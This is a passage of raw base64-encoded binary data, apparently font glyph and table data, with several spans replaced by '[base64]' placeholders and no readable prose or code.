Ad///AFn/6AR4ByECJgA3AAAABwCgAM4BOv//AFf/6QOYBesCJgBXAAAABgCgSQQAAP//AFn/6AR4Bu4CJgA3AAAABwBuANMBPv//AFf/6QOiBbgCJgBXAAAABgBuTggAAP//AFn/6AR4Bw8CJgA3AAAABwCcANABN///AFf/6QOWBdkCJgBXAAAABgCcSwEAAP//AFn/6AR4B5ICJgA3AAAABwCeASABQf//AFf/6QOTBlwCJgBXAAAABwCeAJsAC///AFn/6ASVBzUCJgA3AAAABwChATcBNv//AFf/6QQQBf8CJgBXAAAABwChALIAAAABAFn+ewR4BbAAMAAAAQMOAwcOAwcGFhcWNjcVDgEjIi4CNz4BNy4DNxMzAwYeAhcWPgI3EwR4rws1Um9EFSohFwICER0VKhMdQiQnOSQQAQIrImGNWSILrrKuBwsuVENHbEwuCq4FsPv/T4puUBYTKi40HBokAgISCHoUFh8zQiM4WyYFR3ahYAQC+/[base64]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XDQDDQAA//8AoAAABU4GHgImAbIAAAAHAJoA+gAe//8AggAAA9oGHgImAbQAAAAGAJotHgAA//8AggAAA9oF5QImAbQAAAAGAGg8HgAA////7QAAA5UGHAImAbUAAAAHAHMA8AAe////7QAAA4UF4gImAbUAAAAHAJ0AzQAe////7QAAA4UGIAImAbUAAAAGAJs0HwAA//8AHf/uBvMEngAmAa4AAAAHAa4DjwAA////vgAAA+YGPwImACMAAAAGAKkXAAAA//8AcgAABIAGPwAmACdkAAAHAKn/UQAA//8AfgAABS4GQQAmACpkAAAHAKn/XQAC//8AfwAAAksGQAAmACtkAAAHAKn/XgAB//8Ah//qBHYGPwAmADEUAAAGAKmFAAAA//8ADQAABPAGPwAmADtkAAAHAKn+7AAA//8AHQAABEcGPwAmALUUAAAHAKn/dQAA//8AP//1AuYGdAImAL4AAAAHAKr/WP/s////vgAAA+YFsAIGACMAAP//ADD//wQQBbACBgAkAAD//wAwAAAEHAWwAgYAJwAA////+gAABCgFsAIGADwAAP//ADAAAATKBbACBgAqAAD//wA3AAAB5wWwAgYAKwAA//8AMAAABKwFsAIGAC0AAP//ADAAAAXZBbACBgAvAAD//wAwAAAEyAWwAgYAMAAA//8Ac//qBGIFxgIGADEAAP//ADAAAARPBbACBgAyAAD//wCyAAAEZwWwAgYANgAA//8AtgAABIwFsAIGADsAAP///98AAASLBbACBgA6AAD//wA3AAAC8wcJAiYAKwAAAAcAaP+hAUL//wC2AAAEjAb9AiYAOwAAAAcAaACzATb//wBL/+kDpAY6AiYAtgAAAAcAqQEb//v//wAq/+kDWgY5AiYAugAAAAcAqQDf//r//wAc/mEDZAY6AiYAvAAAAAcAqQD1//v//wCA//UCWgYlAiYAvgAAAAYAqRnmAAD//wBk/+gDowZ0AiYAxgAAAAYAqhXsAAD//wAmAAAD1QQ6AgYAiwAA//8AQv/qA44EUAIGAFEAAP///97+YAOlBDoCBgB0AAD//wB7AAADbwQ6AgYAWAAA////zwAAA3sEOgIGAFoAAP//AFz/9QLTBbMCJgC+AAAABgBogewAAP//AGT/6AOQBbMCJgDGAAAABgBoPuwAAP//AEL/6gOOBjoCJgBR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AykETwImAOoAAAAHAc0A/v+5//8AcP5RBFcFxgImACUAAAAHAc0Bgf+4//8AQP5RA2cEUAImAEUAAAAHAc0BBv+4//8AtgAABIwFsAIGADsAAP//AJD+YAObBDoCBgC4AAD//wA3AAAB5wWwAgYAKwAA////vQAABoIHGwImANUAAAAHAJwBuAFD////tgAABT0FxQImAOkAAAAHAJwBJP/t//8ANwAAAecFsAIGACsAAP///74AAAQtBw8CJgAjAAAABwCcAOIBN///ADb/6wOlBdkCJgBDAAAABgCcWgEAAP///74AAAQ5Bv0CJgAjAAAABwBoAOcBNv//ADb/6wOxBccCJgBDAAAABgBoXwAAAP///5AAAAaDBbACBgB/AAD//wAZ/+oFZARQAgYAhAAA//8AMAAABBwHGwImACcAAAAHAJwAsAFD//8AQf/qA5YF2QImAEcAAAAGAJxLAQAA//8AVP/qBFgG2wImAUEAAAAHAGgAsAEU//8ARf/qA0gEUQIGAJkAAP//AEX/6gOcBcgCJgCZAAAABgBoSgEAAP///70AAAaCBwkCJgDVAAAABwBoAb0BQv///7YAAAU9BbMCJgDpAAAABwBoASn/7P//ACn/6QP9Bx4CJgDWAAAABwBoAKsBV///ACX/6wN9BccCJgDqAAAABgBoKwAAAP//ADcAAATABvoCJgDXAAAABwBuAQ8BSv//ACcAAAO5BaQCJgDrAAAABgBuZfQAAP//ADcAAATABwkCJgDXAAAABwBoAREBQv//ACcAAAO5BbMCJgDrAAAABgBoZ+wAAP//AHP/6gRiBv8CJgAxAAAABwBoAP8BOP//AEL/6gOqBccCJgBRAAAABgBoWAAAAP//AGT/6gRTBcYCBgESAAD//wBC/+oDjgRQAgYBEwAA//8AZP/qBFgHBAImARIAAAAHAGgBBgE9//8AQv/qA6MF4wImARMAAAAGAGhRHAAA//8Ac//qBFQHHwImAOIAAAAHAGgA9AFY//8AM//pA5QFxwImAPoAAAAGAGhCAAAA//8Ajf/nBJQG+gImANkAAAAHAG4AyQFK////qP5GA3MFuAImAFsAAAAGAG4fCAAA//8Ajf/nBJQHCQImANkAAAAHAGgAywFC////qP5GA3MFxwImAFsAAAAGAGghAAAA//8Ajf/nBJQHQQImANkAAAAHAKEBLQFC////qP5GA+EF/wImAFsAAAAHAKEAgwAA//8AxgAABJ0HCQImANwAAAAHAGgA7QFC//8AfgAAA4EFswImAPQAAAAGAGgv7AAA//8AOv/+BckHCQAmAOEPAAAnACsD4gAAAAcAaAGUAUL//wAn//8E8AWzACYA+QAAACcAigNiAAAABwBoAQD/7P///9/+RwSLBbACJgA6AAAABwHPAwUAAP///8/+RwN7BDoCJgBaAAAABwHPAj4AAP//AEb/6gP1BgACBgBGAAD////Z/kcEugWwAiYA2AAAAAcBzwODAAD////S/kcDwgQ6AiYA7QAAAAcBzwLEAAD///++/qAD5gWwAiYAIwAAAAcAqASMAAD//wA2/qADTgRQAiYAQwAAAAcAqAPuAAD///++AAAD5ge6AiYAIwAAAAcApgRIAUb//wA2/+sDTgaEAiYAQwAAAAcApgPAABD///++AAAFUweeAiYAIwAAAAcBmQDFAQn//wA2/+sEywZpAiYAQwAAAAYBmT3UAAD///++AAAEDQeaAiYAIwAAAAcBmADRARj//wA2/+sDhQZlAiYAQwAAAAYBmEnjAAD///++AAAEzQfPAiYAIwAAAAcB0ADNAQD//wA2/+sERQaaAiYAQwAAAAYB0EXLAAD///++AAAEDQfaAiYAIwAAAAcB0wDOAQb//wA2/+sDhQalAiYAQwAAAAYB00bRAAD///++/qAD6gc2AiYAIwAAACcAmgDYATYABwCoBIwAAP//ADb+oANiBgACJgBDAAAAJgCaUAAABwCoA+4AAAAA////vgAABAIH0gImACMAAAAHAdwBAQFI//8ANv/rA3oGnAImAEMAAAAGAdx5EgAA////vgAABCQH0wImACMAAAAHAZoBBwFa//8ANv/rA5wGnQImAEMAAAAGAZp/JAAA////vgAAA+8IPwImACMAAAAHAd0BAgE9//8ANv/rA2cHCQImAEMAAAAGAd16BwAA////vgAABB4IFAImACMAAAAHAcABAwFF//8ANv/rA5YG3gImAEMAAAAGAcB7DwAA////vv6gBC0HDwImACMAAAAnAJwA4gE3AAcAqASMAAD//wA2/qADpQXZAiYAQwAAACYAnFoBAAcAqAPuAAAAAP//ADD+qgQcBbACJgAnAAAABwCoBFEACv//AEH+oANbBFACJgBH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[base64]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[base64]/[base64]/[base64]/[base64]/QD+AlkCWgJbAlwA/[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtIC0wLUAtUC1gLXAtgC2QLaAtsC3ALdAt4C3wLgAuEC4gLjAuQC5QLmAucC6ALpAuoC6wLsAu0C7gLvAvAC8QLyAvMC9AL1AvYC9wL4AvkC+gL7AvwC/[base64]/[base64]/ID8wP0A/UD9gP3A/gD+QP6A/sD/AP9A/4D/[base64]//[base64]/IL/AwqDFAMdgyYDLoM3A0KDWwNgg2kDcYOEA4yDlQOhg6sDtIO3A7mDwAPEg8cDzYPPA9SD6APug/UD+oQDBAuEEgQThBwEJIQtBEmEVARdhGUEa4ScBJ6EsgTFhMgEyYTLBMyEzgTPhNkE24TeBOWE6gTuhPME9YT8BQCFCgUThR0FJoVhBX2FmgW2hdMF74YMBiiGLQYyhjgGPYZDBkuGVAZchmUGbYZ3BoCGigaThp0GnoagBqGGowbHhs8G1obeBuWG7Qb0hvwG/ocBBwOHBgcIhxMHHYcoBzKHPQdEh0wHaIdwB4yHlAewh7gHvIfBB8WHygfTh9kH24fhB+OH6Qfrh/EH84f5B/[base64]/g0AjQsNEY0ZDRqNHQ0fjScNMI06DUONaA1vjXENco10DXyNfw2bjaMNrI2yDbSNvg3FjcoN7o32Df6OFw4YjiEOPY5FDmGOaQ5ujnEOc452Do6OkA6ZjqQOro61DseOzw7hjukO+48DDxuPHQ85j0EPXY9lD4GPiQ+lj60PyY/RD+2P9RARkBkQNZA9EFmQYRB9kIUQoZCpEMWQzRDSkNUQ2pDdEOKQ5RDqkO0Q8pD1EPqQ/RECkQURCpENERWRHhEnkTIRO5FGEU+RWhFjkW4Rd5GCEYuRlhGfkaoRtJG2EbeR3BHjkggSD5I0EjuSTxJXkpISqpKsEtyS3xL3kvkS+5MFEzWTSRNRk1oAAEAWQALAAEAWQALAAEAEf8gABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAIBDAALAVP/5gAEAAv/5gA///QAX//vATz/7QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAFT/5gGc/8AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AABAZz/6wATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wALAFn/pAGcABMBnv/zAaL/8QGq//IBrP/xAa//OwGw/9oBsf9UAbL/kQG0/z8ACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAVgAOAH//nwC//94Awv/lANT/qADo/8oBRv/jAZz/xgHW//UAAQGcAA4AOgAD/9gAVP+1AFn/xwBr/rgAev8oAH//TQCE/44Ah/+hALP/rgC6/34Avv9nAMH/hwDC/2UAxf+eAMf/agDI/3MAyf9eANT/pQDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+v+AAPz/eQEC/30BBP9/ARf/mAEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//